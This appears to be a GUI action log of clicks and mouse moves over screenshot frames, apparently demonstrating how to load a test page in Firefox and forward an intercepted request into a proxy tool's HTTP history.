
{"action": "left_click", "coordinate": [452, 532]}

{"action": "mouse_move", "coordinate": [435, 808]}

{"action": "mouse_move", "coordinate": [562, 741]}

Load /test/ in Firefox and forward its intercepted request so it lands in HTTP history
{"action": "left_click", "coordinate": [1090, 200]}

{"action": "left_click", "coordinate": [385, 183]}

{"action": "left_click", "coordinate": [402, 243]}
